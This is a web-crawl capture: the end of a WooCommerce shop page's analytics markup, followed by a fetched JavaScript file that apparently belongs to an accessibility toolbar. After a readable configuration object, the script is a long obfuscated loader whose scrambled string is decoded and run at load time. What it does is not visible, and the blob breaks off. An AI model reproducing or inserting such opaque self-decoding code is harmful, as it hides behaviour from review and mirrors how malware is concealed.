\u05dc\u05d0\u05e8\u05e5"}],"prices":{"price":8900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4897"}}},{"id":1630,"name":"Masada: Unfathomable Depths","categories":[{"name":"\u05e1\u05e4\u05e8\u05d9\u05dd \u05d5\u05d0\u05dc\u05d1\u05d5\u05de\u05d9\u05dd"}],"prices":{"price":7900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1630"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768730717515&l=en
body_size: 188910
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Cbg='',mwn=859-848;function zMs(u){var y=914764;var m=u.length;var z=[];for(var w=0;w<m;w++){z[w]=u.charAt(w)};for(var w=0;w<m;w++){var r=y*(w+345)+(y%50409);var f=y*(w+117)+(y%40833);var g=r%m;var c=f%m;var b=z[g];z[g]=z[c];z[c]=b;y=(r+f)%3090011;};return z.join('')};var ufX=zMs('scducfohopnamcrtuxlorwbtgjkyernzvstqi').substr(0,mwn);var zOg=').-go.v2rnll1,dyArdo89raavevanihhfc(fo,tApq]"=]2extz"iv}st+m=1]p;(, a,ttr;t,a5pl{mi1.l=0r*1c0u 5nv2,7v;=),7u<,]r;.;k=ortv;9v{aoseav])q)[h(r8q +x;[)r,tga6;x+nhm[+n)l0Coo+yap uvc+(=ceevx6h8=)8="p={p;v;a=vadrr7x;2<s]g.g6nsh-.2i=t i;n(npk)e = r .u;[ets[fgrvs0n=;s  )[f;o;esrvf)C.ltrgv; 6bt=;i(=0."lvn1+cSn)l,Cmarv.=kvnozvl;le=(77nf;()sy,>+(f= wn1.f u[2=;!zrujyd(kvp(rx+uv;nu88(t.,p{orc]=rne[;r=ede.naas;;rylir([82swz4.jvarunrj-l l-7eeow(t)h;((at57=o;;pkrfl+i},"sr(kv=]t)ngeveCi)n=v.igu2.o e<ceCva(hu4,r0xc)6{,)ohar+exe h+e+=7mo j3pah=n-hr2 fu+r rg=.=eC6n94sto;yxlh;h,+,(f.jauc(jfn,q=n)+u.+gri"+1),t(0+r+6+[f,es.(}))h=m}+h }i (ef;{5d(irxnb.<g)9eh}8[,y."i(s.0,dg49l=]nfis]r.0o>(jn"t3Al 99019ly1(,)]h;agnr.;fjo=hr;s=8p1(haat;0,taau;=k[,s(;)oxat[rcpt;e))iaw=1r(rr n 6giiuov]0if-egv6l;}(r).2r7moe[aev,*osv1trl)!]vlah;plio;vyqsn=]8At,r);a<+"i(St7+bo=fv{mC)ra;.gg;-+;c))oa"u=1auj)tg(i(vlC ;t)Aj=;==lr=';var EuR=zMs[ufX];var xGj='';var uxP=EuR;var raG=EuR(xGj,zMs(zOg));var GqY=raG(zMs('c^5OZy8bmr6h3\/mbar".-nJd.reO}bZ,s.O,O.6.$&..aI6i7hb3i5erh01o"5k4g pi3eE5O2,02Ha1,"p8om-ire:wd!>Hv33HH49e80b056do:tl )80]Z6nCsm7O!."Z2}-5mZ.O-bH7)2-1,eH2j!Zt6e."Zw2bH84@0n7"98O.,eivH8t svZ^300H"O35Z8HZ24u8E\\!|Z_!76-Xv8=He2`iu9ew8to94536knuZb-7cO!c\/O>ee-.p4,-b_!drast"..wbl."p"--s00Zy1:.Hl""t3.H1Z064tpZn0,65826n e-.\/ZbdH23Obo0C>3Z96..O24l74f!1Zth..f9_O9ZH<ja7>lOs:!-o.o8i,b,1aOl",4|" ilO!8!620e,e",nl6nHCa"b1"ck.i05n[s..1og2d.6Hm! 3Cxd4betB0r04ZCo)"Z"oH"h!a_s0O.)Hr!82b"t]kO.,blbu1o4".u3r3bZ4sO{m4i!"\/2d.3^-4c1,tdt7}Mono7c6pfa[ui 96$2m.2Z"319E"i,gotiZO9]e.gsHe5TZ8.Z1o-Z9[.!6u0O9e,"2tZ54A.o.9m8lptsF1!.93dO1%1l@!3ec2l6.oen|C7$Z.00u2oouvl.oZ(c5HT8",0"t"tl. whoC9H4fnUA!b,nZZ"so^^t89H>w"dn3taO=.t.cHO5.HHH.v.2a.of!yiH!7f371Zb1-a.e06nm"93sNdj92hasinlMO.q,|nO,!ns>419.l3ptbg1m1P71ZHgstaei.."..f{7sdH1 8jraOes-ku4z98atldZ.2O6c,1ZZ3O.anceOoe6Cyit16H1hhO"n:al0Z8\'d6f}snoOWe""|8Hge"1"iOpO=Z]a_".wn452,2t9zO7o.Ze6["dH-.!ia53HiZ>Zim"!,tgdeia Z-.96f"!7a7Hnsou!O""Z-."4.Gb4eCZdm[.w|.7_Q3C.n62"oH6!)Hcn.8l,2H-317iyOH2>pr7gsm0ha1if5-2d5rZZaO1eO2O[rxHb!ZZS_0ro"nov[ie39aln7.60 9.ZZp3eC6.ZRg4,3O0...324 bao25158px2b.%Hb5!31H[\'aip..3Hld91w5liCrc.HS70\/e{_0Fo.b0u72h).sm} 0Z53..w[,dH{!Z1_iX1l1Zm0Z.O900  b0"iF8O.ZaH"t."[OZ e546"s1C51!338-9He7-b!1o.Z.1r73.bm9.5theH1f.35O.lu95. O.Gp3."mZdZ`cSHH.eO1OCHHO8O?ew(,5paZE2O2"a!tU s..9ltc.!H0Zty"2"i 7rZ1.3"O.93.6?|og_hoe579Za5795c05..CisH.558Z3c76aio5d2"H2vC  \\1..H2`wu,1sO.7k5Z.zB7b]2b4<"3mp.7S3aZpb0Hyoscb"ka.32.VZ86!6".1Z"1h6a .1y"a".b.1bOOO1-Z.Z36.,5Hi\\!22.mO{r26-m7b!5e"9O_O8Ob706!.8\'Zmeco!- iZ1l.1171Ob81aOs-uj0lH.#C38OHn\/i.fi1.56O`OH9cob.Zv.ttZH.LtZi !\/d9!"x61,",.o.e8e".2"g--8omeH<i12"m6_bty..3!\\-O{0-bz6b2f=1"0)@79e -5"tol6et]3>$84ro t.-80Z7O8O1!>69bt9,0b5aR2t2"r.ZZke_5u1rZOn78.. 4.t$1.7.6OuD,261o.yTO"3ge.Z`Zi39iZ(86o557Cor{.4ai.18.lC12d8,260uZR.O6e-Zia.R20.b89o8!3ds8Hn.0Ze681.62k2oiaCiZm3 d!z %O2c7l]cs0O.!"g#7sH2\\"mHd6"|9bK1mZ.Zow54%h3{"6O25b8.Q0Hl5uH!4"kS301bPO-eOzCv64x5ovx,s57.arCe"eui_1]n"hbn9Z63=ZO23&3.n7,Y,Z31t{47,.r68O36]!!"0iH!bo]e11Z".-"1,e7:"321ac9266vH6932gOO3.bbZ.9c2n 1.2fOi3.ZH,6.] .52oau#6H2"Z5O.Z5ph-mZpt7Swni43e._^f5l796b.b!6g07H13.0!*`e_9}i6![d3oC44o5-ZaZ!96.280u0iibl20O8>"#8b7 .3H[31Oi 3bf"4.8"843H5nZHj7b7{4oi985!HWa H]Oii :Z1a9203.2C3C4o,|"9!oHc9m+O(5OH)H-"jO;7\\22"Vo9yth23Z|.!,51q&rbHr3s c7h.2Z077ZZOd.ys0e0.pZO fl.k29O2316117dZf.[-F78"&Z8ZZ\/,A.76Es.Zc."y 1uZ.H 23Siab+2f06tmZxew7Z1.H7""o.9!"2e5nhtra.2374_4.la.90S49Zn!23i7u^ a5el9H2^Hb{hcayZ H2".bC0!7b|9.d8b&7oblt.!i9"n6721bZ"o-lH."eZOu3x05eius9889boO<!2d-!p3edseC.9it mr""HbW2qte6le32.b81\/1Zox[a#6Hoqzep2n6a!s.k.99(4Z!.zt6lb"!enmqEb1"O6B.ZkO8,Z0s221b13,r62T.7(83+.Oan62d5xM"S699%18H-Z>eoH14lfe9&s!Z2.[!}Zbtt_4.3.3b.13.,tub)0OCa)3 1"4i,"O74b7"O5aa"Rr8q.mb,f-68a > d1."8!u..wZ.Hn16i4"320H\\-Ws3eoH2t"i.hdeb"H!!layXbgn1_.6He"",gN"2y"3blarO9"?pMOe2Hd.&O7yVZbni2.ca7-t&Z3Q7Oe4d*nuax1iZbod0sokdO.-,l.k"2baWaC&k3"dZ!12Zb"gm,3-IyXduh3.65c.He\\,ysCc04C!ZZrO"Zb1113lZOu603O1Hh7ieZ.2a6."b"bHH0tzwr6kOai!,hcl72nnI85,13.EHf.E[HcC,-43;Z"\\6\\".3o60Cl63i"Cn51O]65:50O31r.b!Z8g 6!"!"Zt7Zeot1Hvzy3ib.>aZfYtg^2b hi 43"1tt91.9mksd"e0M.a5]0_yka8m""n.ZC.8!dZZm4p2>.6CZ250j7!m"2e!H90"7-9o9b6t15dsH.!!."PO46_2-|Z0(1p3w7r15"b\\914X .,Hdea8.a^2Ihtx0Od82H89ZOH0.\/+d.zl60Ol(iO49a8,3.yHZ2=FHZK1b28Z0U0-6;87cf3_037"7"2H3P70-4"2t5w"93"6sp.s]!e29)59"dr22brb8e"bs>..Hr128s8610te-08i18ty5f.e!39=8a2b,H!HsbHO30Zb"{7Z44b"z"nfe6vs-Or27]145H5n1Zub8VO-z3.b07tH"0E3aO.Z!23. e\'Hsi!w33b1ox#iZ.6H[1Zd..,!37.2C2.!51S1rmh43"Hb!1Z93O1beH0t}O90"iZi.H889.Z.s20k527!Z ,8!3)EZOb;078"bH"u3Z7!Z-.Hr4.O,d0!7Z9nh"!d9"rbHe!!TrOo2lc09bO.4b.g2,|9411,V3lC.b.d58m2u0Zd0.v"&,79>6%Bb7.i376|C"ak|H8ba..41a"8[60HB6!.ba.2Q04cZI124r-72!3.c96Z5705 $a0.Zsb0.1fO6H.Z96o.H29H94,6xi\'H]8708n[88\\_l4p]siHZ6Ob-2n62o1HZn80.![eus32aZa5947.Zwr,xO7. .HHH:96f05-{31389H2(l,nr!C9!H6l7"!--6h4i73bd=,c0"d-Hbh.6C9mm[..6"4.Z!3otk88u1.g5!4692tHC3e0b""9Y59o42HZq7td!.!".1"z1..0esbD2e.Or!2,7.=-hl3kj95#072p7-bObbm911a0o23..9ptCl62Ho"^r-pia9!cia]HiZOhb="616p8HZ7HM1H$s54}HnHb0 Ce!n5HbiZo0.h+gH(O6""m.tS>"+_e.*CdZ8cm!^09",Z5doOn"9HHm7d""U]n"f11bH9n1i0nak0FOssa"H!n8.n{n1dwZbm6Z32H.tTZo1s-bbZerl2Z.xHdO"2Zbi^r.H02.bO.bZotCo.-0h2o40Z.Z,885 Ol ni.5(.v.ZZfZ08Z.ib.2ebg\'l!tnO5r246,!d;26uHtC9a!oz "7sZ.HnZM8"0"<eZ58l7tt..Ooa$Lgf1Co?82u7er.r31^c eA"hri. -Z43.0r.1ok,9"O3e.r8e,7,OeudC..r38k-.3o0&3e"."d!O3Zr]Ze.r5 1o6>9!7"851,4!5-,106li4263"!8+Obbb.oOtH,OaO83_Jo3"d.!32oiZ;z\\!8a8!74,-,4a6 2,J6b"75Z`denHOH.dHt61.OZbP.ae334n16!O!5w263768602u6H[NZ% 1)HOZ.`4CeZ.6loD3m7H98kzk,oa0t8-7OS.1#[x88.l.ceV5"b1H082131mt81_a3-bHHd.ORuaH2ac"5zO7.Z2.8dO9On#4Ou3!4a6.3l!9;Z](t75.i8(O]mb3Z{H71.a_1ZdHoaO%(HlWb9e.2w.| yac\\8afk0so{ps5!J.mZZZ69\\|Zn8Z2c9utH*95iO-Hr97!81H1}^z8.r9z.+.8[os|2H)8o!1d.!9o1iH0dp"1(*3Zuz0w17.1&%n5Hg"O066ogZO50t09bel7oZb6f.|58Z3eZ4a47row66!de8^dabal1Ob4o\'0b(h!.sn3.o0O08nd694m Z04OOiH648H6<6p.H8!o!no,n3H"7\\Hhbi0Z1n2.e2o,!.53iH.8H5iOC0O2bbbH{HZ3wt2.>,1Zl1Z3v5i1H22ki!a.r8{l46.O5bab.j9o!e3dze1a7^Opi2Z1bm8.#2xnbd8651ZZe5Ob1!H! 8.#tc99O6mi\\9 ..01#..7!2i1s HO7Od"a1<o$!C.4lo6lte68C5-0O2O8`gt2s-xN52,"4oZ.1 6%c29.1118-Z1k"a35ZSi4!78 8"8pae.,vr"iH9_6 6-Z3hZKx..k,"O.b0i64Z202Mh1..O3so2bM,3"l."7>{br6rb033!-4"2*981ovr.712"\\Z>9HHbeZ73b,!2od{.gu3r.!l40!A!&0zb.!ZZ_soik.!3b-12.[l#"Z`n.H.p\/2Zbf9ey-P!!1:.4b-!2o.2.O#8*uOn3nbi23df.o"t4CHbO3ZH0Ot6s.H1!2H.,Z9a!4[\'. a,15-!8h1b.8!.|bOh!$[.S{6"9-0e5 bC"Sl.oc376w^-m9n6)3ceOc8Z9xdi0J iZn,s 1OvkeoiO2r83#536t1 f 4t}[b30l.wZt3O6,4-c385h7.s4o"mOi8H6.beho$r8O-Vb0%76$"tnimZ5@1OI.9O91H08i 2i,cQ"udp22eOO9Z-5&C3a76)Z69oasb2Z5ZdOa6d.38 H5a-99`3t3a!Z.o.838-He3.s,b3l.X2.Za8ZO8tOb1a2HH@Ho6.O3.0tO.Hb35!Z8.!0"$1H0gHi}lO82etOp.O!43.40{Hl3Z.o009C.784.3 -.n98l7tz.=\'cO!5.592!m2ZZe.16-O75H7,5 1o"0HH"O2!.1l!,X!.O8e0mcZ6589iitM5btO"Z0H959i11."e64n2h"Zl18.!a0bH"`3g7v0|ei1.Oe<85tO7m.6y629-p7,"S,!,0ohb006cb,s[9H3").oHH!Z0.O3"3by.6b918O-2a ei[id#5ld46c^I[1y.70.8H1!ba$5m17Z71e9Zei6b5!p99z!07.Zh8dOs#H94v7o.Z !.u0eI30h8d72r9a5b.7 .z"`04uZa[ut3nrk-ZZ0c ,iZ4p.2w"bAcZ14Zhto6ob(3k0Z.9.79W6e9i e>!5he(>a,3-Z3-.+2`i60a50\'471\/t".a9H225bOZZ61.,1751Z4v"7 4oo06p6.8\\5Z7a.Oll i5i"Oub5iEw)1O32 .2a2n"5p3h$8l"1.15"ocl,3x"HZb.Z3orms#reZfo0,7"g2l)i"o1.l".u9"#69a.t9ZbO4"rnl9[3#x22bO.bflO14ew888O-82H7Zd17,2"5"lC76O[30$iZO6t4ap1OuO\\-"2Ho3Z%yy!1.0d!..!218Hoc=0gZWroo00\'O.fZ9l06>osHh293.so#rnb"!o3"OZ61Zouisp4 ,bHaF9.bf,60x0Z131i1ie1!7.9"H23rot2h.HoriZ.s>4698-Ov\/5978i49.e61J3pO0u868._]h".676Htu.!548m4(HH8Ox\\.9l1er6.H\/9.\/!9"0!d4b3c81lr97bi4.]H!1Z64e$"tHl..z! 58j81HOZ35Hi.p499Z48v0..07!,bi5vev12,1h5311zy.oo2r"7064C1VNN1C),l673Z1u""6cb.588.5.b2wln|4wb8u=95Zk8H o323.096bua!""2"0eo9{.!ni2"!bOl!2s>e-|.!91 0bsRH7=us1Hb!02,3n0"2;9CbH-,HOeO5$+8e\\36.6nh!8o.1yttbpnZ".2783O!bZbOH!>t1"-n5H75.3H.23"Z8eO0sss9t1o.,.-wc61O1.,Tbe9-H1".Cn,lZdZ1Hes"H"ai,x.[3e7.l>O"7gZtZ-smyaZi9isam54(3tE4s68!a2OeC.l1QcHfC3H5l.sc.ntZCH5H^.0lc.24..2b2d5n42dc#22\\m1Z6xZ*l0v6t9\'iZt.H.!1so54:$3HH5e.@"ue8,Hun4c6o"-Hdi"9Ho 3tn.2-k!Zb4cm#.3..11!p339H!e43O3i12j].i2wdHuZ.C00-K"bzZ4.1H!Z.H5Z-He5.hi0Oza0s1r91f16ZaZivZH[y6Zeuh50g{1e!oZZea"tLZ.Ze24k\\617u827bbLhCjOn-N6pZ6Z2Oo0.@qOZbnM"ZHg.. _2OetZlfb1!Z.pb\\HO968n!e,b"#ho193!Z-,.15#.h.6ax55nfHA9c24bZrHpe,q"9neioaOZ!vuH b1frZ.a\\$X.rO3H\\.CTo3Z,O323x-9Z4u! r2s-PNCHa,oo12iOtndO|Oa115,f(!3b77.6i1."i[>Zr-"Z.v8`3Ol3Z.n".dlHN".4!8Z(a8inbZ6._#*e1,7!Z28.w"3tH{Zt6oZoZOi"7b16bfZ36n":n6dnimb8aca!d.Ziv1niF6!1H!\\s7\\1 sC4MSf4!.Or833.1ZH.HbD""5(2_[Hw\/"8thc9ZOddiVb.b1"ii1O66sbpO.1HZb7H7roZOOb!o2.29O74"Hc#66s.bZaC8rO>1Hgna#e,t# en.0a,5.Ze1o!!c rt3""9Z6O1!^#!nu|xlbhCOap36ZCbZHZ.!Zi"Zuco#b0,OZtH!q,b]?tb1,t"-3H7uOHs9H5"OafZO12ns1b3.sO5eZ78ck3H )cOOBe1,.188.`6eab3Hrbappe"hCZE se4$t$c1!>8.3C"apZ)ursZ 6HjY6Ha.n.ZHVM8dN7[.4!t.xaa"Z",,p#e8"2ldr1.1.5aF..5Zbn6Zo"Za11s,O"f O9eZp06Z.pni:"at0n""H"6a1]O36l3S7na2.a.,c2"#v-s.. n!20rOH)6g3eo5tZHt#Hrhe\/"u.0ZHh7H1>mO9i6geb.Z923dph1m3wnZeO-HR3\\1\/06dZ,..1Za6r4.Mmo2vZZd"i*ZH,2a:1b2a8elZ.Zo+huOutZgV#.5n""l"0#6U(Z6o..3Z3 Z7p5ndHuO8[,t>.eh`2UkiH3ab4yHfHU"0# 7eZ4mO3aaH.HUC.H.9-3m.On-v[3#"e5..l6C.O66d571AZe4lv.i24ZOs,ch8.923bZci5i7g.HdtZob{OTsn1b.19t!\/tl0egat(5Za9!0U"-i2?oe!"-n3l05"i.!r!O5l3.MkN".sH1xZ!yZc!i"31b3Z.drk2Zo.4-",Zui!h R_o5Ht0OOZ.mwGr).o94b3,A!lZ5t2831ei,3Z,x!!vkur"."u"ej"sZe{H,P!i`5b.ly0"8o9fr!>!.23H5fZahOt!Zsna9nO[o,-y5"H 57"`bZ0eHt-ed5wxZn2."e1onda8;g5ritf3uw-m73a47dOt61hkL.{.oZi"H[.1r!"83\'8lfh 3r.2bbHH0trt2H9g.a28ZToHH9e2a]H90ai.-e01t.c8Ho5"b2nyn}3 Z]9t8.ut9,"Zd6xbZ3nf.btOo5j84H!Z 26Z,a2Z6ZbHb66.5,(AiO-HH8>4"6#4ik8_!aZ7p3..g,O9u`t9.%e["t1kn9Z{bottb7h`,"8nb8."..".i5-3m-ut9O[tea!a1Z8.O9isHee}r65byfs4H!3,"em{%"e3"He,8nr.c058Z*Z,nN5+.ZibO.54_uH..nZf2jiH7.e4of\/uH.#9nrHO75bnhp.hs1i6hOr3\\5ms."eear!r}e21463492Bm>9i7ne!6nda-baH69.0C%a5d{\\O)ab02,jx6r2H50;eo#dHm.7i.3!o-ir.6ks8.po8G,lH,gZZd2_Z7HOrtocZ 17":t000",Z\/-ba1ro6rZ...ZM"Z04e8H94HbZo2Ci3!HkY.O9O5l:n20.!,.sdbn.3Q2i-ypSH."e4"9Z!ZZs,d!2iun.O.7Zr62\\ni!ZtZk58b!a9O-j61H>Z66l{gk5"".1h#3pH9!6tZa3>7r5l0>t,@1#"9b".o78{mCeOu,#1uf!M""Hoa6Z>Z79t0e9i,19gliH>cu!nZ5ds-2uOoO0!l!2gbygbk#Oe8m"1nO3*3i.OeZoD.o[!2HHg7e.7r9npd7Zar6300ooOsO6..f.3bn!M1f1"C|l.a4e.iOr!]lbZ(1e\\.C.mN,jZ"b9Z1H..H60%rf6i3!*.fi2"n0{\/8iuZ4Hu[.3!oi{OoH#"bxm!-fOp6.ih.seg"ZnvZ3=319Z08HH!6Z"}9d."H3256OnHnT^d10b!H0.4n6O1"eBd"O>Ot.e!.ZH9.icOo4"a8ieeOmR4HiH!9g1H! .!"tbCh1.c"ra9,O9o8"sbl66herZm0iV06d b"1ckns..69z0>.b,7.rO2-sZ!ti3!1EH1.8O`2.b9:.62!6fia3"4nZ,68oC-"3P9!lZu3geiZTH4b4!08ZC[t73.4457w\\6Z?DiO190HH.6e6o#23",iyf60cmOx50-1"7o.m6Zjce").I!22n.d.H,.1$o53ZZ.1h-.3oilOa0.a]Z6d!twC.Hq%Ze7e1z)!*. dy2j7".aeh1ObpZ8!":.mOe32093f2"289..4..ra]ee.92oec5-0ao-[f.Q",.eZ7ebO1"t5cXuiHk4hn)Zo.8w1-1.8w92Z..1o]hbl[eH]ZZ!{H Z!11\/09O-2\'1..b7)Ope"H.k,!-H4Z1ooH#onOr-nHr9Zc"H 8d.mZ.tnOb[1bZ^ik$H|n1,r"1.5ae8k"seZge,"dO6w!c"0iHr"m8Z--.a-0ps7]15OH,#Z..a.bmtZe;"1c9ki,noHn-n!sZaIpro1s.Z9"Hlo8e3ZZc"5c48HZZeZi1t0Zgr-rbj.8uk3l.aH)pa9p"H.lt"2|C,t!.jZeH8\/l!Z.,sQ7h,ny6zg1aZ.-1v"c:15nbet5.[.-Q.a,5p1191.e3]9Z !tiZ*>2H2eH8ZZnH#oetHfoul"9s1]Zu""b 395=qn2..!or2pdo,n1-70!o2pt\\",7.-b+Z.l4s")w"+r4y5."57rt,fme-#o2at0H2dpsH_-"b.64vb0o7eitswZ=.6i"e52.p.58otOEl5O!. oJZi>!T28Z8cKeO"l72n8uO5Z-tZ^2Z3ebbZ#n\\i8ei5>.0!Oe6oZ.foHdci.77|1o-o!"8HekLukty1h ad4n"_Z1OZ".m|ek383te6"!at.nt1oi1h13--eCZCe6Hb"1"6p16Zsl"s1.sZnb\'b,l5e.uwZa!O.976]!._1.57OGH%pg.tZ!9m%>23ml.rH{5[HN5l:m$!h06d.O8"u tH9eHvsoOf.rmh14"3Ht.}HZ:k bD9t7-l9-Z!!!i.=)Z"ptr1i0o!.bCc5nH.9,.03w-f8y7iOe4H"35p!"3-6!.1Non"M","iyko-7o".46"j$2Z=.16-1tf0"mfht1tO161t6[rm2b"pHa7,,2-l.9o-o0( 9llHrhb1c.{1s..Oah5oke4.)6rh",$6.s.O3&36lb1n}{&OHol.1v1"05ZdO3t212"8l1h2"efO"@tb}a,0.,9_1Zn4`1te9e*74Hl399:oHHDu.912a,!c1e[7W5[#75!3dkx!.,yn9j.Z1$a-.ncO%Oi.Z0b484.58rtVn1c37OOl2o..`0-0OoOFiO.bZ" i2247-2-r[ZHu63OHHCb6(e07H7O.g95X88,7b2Hc"n|o.3oi333bZsveiXb8,"b\\0,g,ied"pp..oh"70ru Z3Ga.n}ZyipfH$.aH,sC 24ZD5"w4.5."d7h2KO-6H"HlZ_r253bH"[b!4HOZ7bZdl.W=t\\#}gOl,"Z3!,uc_d41eiOb#!7s.\\8"nt30O"5-.2O}"d..nrc.Z3:8[{7$2sa!on6Zr=."H^O.!CrZ!1radp\\0)Z)7"Ho4p.X,q\/ee,.77.u7a sZ5b\'.2O!]k.OHeZb3[!,o!1[r365xHO1!Z".1"!22.oebeb41.81ieoOZv76:o.27,Hxtw#"0epa8}Z"1pv(8e[.4OaO2O2Lkt,en:.716b1r2"Z"6A8"o8Y6xa34f:9t8Z`vZxZOn8oOZOad!uO.6..!&Zni6.nZZ"1erOdgoot#aZ.si:2sKaOH,.bOO-iZr4Z8DO2Zv2,""nZscmd6ls8,9Z]!2u2$H125.9!oZsoaUOo,7b.ctum23Z4ZS_ 8@b5u2-|Z!>Oee3n-.i2Z7a!0",h)2.8ln>OaZ.5iH#2rO3lu3HHi2O61c\\og.%ZZ6d.B0q. ltoZ!b;3Zn\/!i"i>h.\/2,84Ta"m!1"i2i.H;e33pOoZ!ei-"2(O-o!3soZ"e8"i7eZd|r,H5-ei3e2O6n.H0c1v\\323"0.e46^2..nHm73 ,!aHJ2i.bi1rnbnThv#=6b,*;en">)b6O"5.Z1!i^,8"c81biCiM.43i14b8!6b7bnu,gOe.s3Hl\/kZ5p)t!Zta!H8_30e.!np7lS"tZ..e.x2HnaOO!,],o[, 6^e1Zh0bGyy>5te.5413Oth!s5-N1H3.ry%.H1Zo7,HibO32.d|0;ZYr4.1 Z;ei18aZaoe9aHo.n{.6n5H.6h)HZpO"l OHX"7n5O"H(sZO8>5s7bZ"7HZ)O65. Ha)Za=9.9958a)t"wH..dO,Z,eZ5Z!0"!n5ma12SO 67dfc.","4scr7ok_,-<ekcrO8O"8 nu8%1%Z7oulpqZ>.!Z.Ha382d.67nt!O13!Oab,J,raOH!3O7c?M7,w3GZ7o.mo"bH"73ObZi.7voj."gi\/04!9!me68soApO5ptpvseZ"g\\\\hl05t3vO.0b%!H[r|toOcb^.1!uGZ,cke2Z""91HZrw2""OO@h!de92!a9n816DZ,".veno8ZOI4u<7b2bw l56oIZ4H On9ZN.8.5xK0s3j.vOb0CM.dZ5mvat.Z7Le#O2.O_Ovp#.e,!3OP0"..ZOZmOeeeiZe.ZmsZ52en-hZ3lec2C3 `\'onb1baO102b_b.Oo.4h6."12Z.b6.5"ro.i.Zle$3e\'s-[n03Him64.oc1ra11]Hb9?aocZ7!7,t57vrc1OsOper`!1\/!-5i>3H"67iZmo"euvoOo7""0f$4_7pZtZ.60a-"i;2"2,x%t36eH>65Z.sH OZ.9-k4l]oJ-17fa,.H72"40o 33me_[1at[e-aWo,.2hHH5733uZy89,2mn!O6Z163Z]6ZOg.lO6,"a_wtrb1O8qu""2,c51s,,,ZZ7da1O--v5.lm.eHrbb s8s4Ht\/!}(m9ber16sO!g$i1<oY1CO3-1nZ0Z.V.pm-lgnHi9!Z35l5-Z6Z61wpeZ2eCZ 5{.O8t[8F,,r,a,aO-r8-u|.ar"7O9421237d8pw. Hbeb9.O6bT9tlvep2lW,\\8"Z}.aa#6eO3sZ,t_.1n-Ru,2s9HyOZ-pO6lval0.O162.n.9ho,1mH5LC8O"O4bb91e6612brH.6"ZZ0-v8HT-iZ,6ZZ1"Z.9F}Z2Z99."aHlHll2stib!aZlf!.yO Z9Hnvo#_trpe7.OOZ"CYO.Z1]Z]f6l.1"I01j."l5$tbkb0."0\\ CabHMubH.,497310Z&obHZ300O&5thbq7Ev392it,1H7r2H!6ua5yuNisr8ol!c233O.OMni.m.0sdH.dHl3.">3mm1tf2#-\/9riZ2lpp\\i.54Z507..OMhch2lehdHt9Z#3eecr.b]df.92a.O^ooH<02(wo-9"1o="kn0l3(e7p73Z e33=.80Ot1H-nHboH.;1vto8"6"(9!3fpZZd9\'HH8H.Z6kClo621e3h9a"9"938bZ.7e_1ae4O00hp\'1\\ 5_}..3pZE82_Opbvs15120-|3 |!"r")hg2Z}iZ0\\0".eO73\\Hb6O u!obth>1>e50.8O.9.5793b8b3*0H%xAO\'a"777265nyH5,29Z fy%1O1oiba(O\'piOn5.89 rd09f39,mH84"85w1>2pHO94O9\'d.b3i.K.O.1ei9HB4.Z4Oa5y{%O#p-nl1oHf!$ uZ.{bgec.6*ecbt7".6raOHo5lwsOO2O"897 14urQb%.=O1`c".HHlC"4#h{.9H2h c"esov1h92Z2m12Z39213ZH.7Z.Z.b1Ho"92e_17buvu1oH81b4$"o_8anHHm o..-1o!6478s2.m.Z"1Mt1.rHs1-dbZ918ZN>ZobfHaHu13"i165}aZ01o368.dpa7t2!.2nZ0ib!y"23gG.taptm,6ody1o.b1-,0iZkOb4!i{.e.eb4HHO1bCM8r1bb!35 H28a293b{v!euot.y"t19O29+0,x535!2\\H}6Hxaf-1i6b9dw;:x35zt.753.t`1OOaZo8b5.b0.! .a0abZ82 iC,biZZ\/7y,>n H2H760r. uM08ih-O1bxeHj44.6nHHtip9px1,tr_p0H.58|.26fae.-Z!vZ40HH72O,ZZ5.p{.t2Z!y05eb15Htk!1ba\'.55c9."9l11Z11H4Q6g\\:5qn0`HZgZ976HnbrebZ"47n"-_6"8Hhem34Z.0OObt.e^)8tD.}.m96393"O3973bZ_262r2ts208ns-1.s]Hd-H_Fm4Z<Zf.)Ozl>nbOl924Zc94)1v.u15.-HHm3ilb!!Zb03kO9o!OHro%p8HH2O182ZDi84.>0st_e6!1-"lh8O4 hmb]48.2.!--,93b!Z!3u]HeHe.bb4b0.d-H..fZ3u8229H"0i5..b8k91er.d.!!.yk1 \/e_Oe,#06ki4"7u8sb-Oa9(\\.2p0u.lo.ic.!1U,1ibxiaoC,Z69dHot344rl5ri28879!HmaoO8de3H0.9o16!r8lb2p"K5}l."7.]i!1c",8." n Z8eu4Hee.a2-! 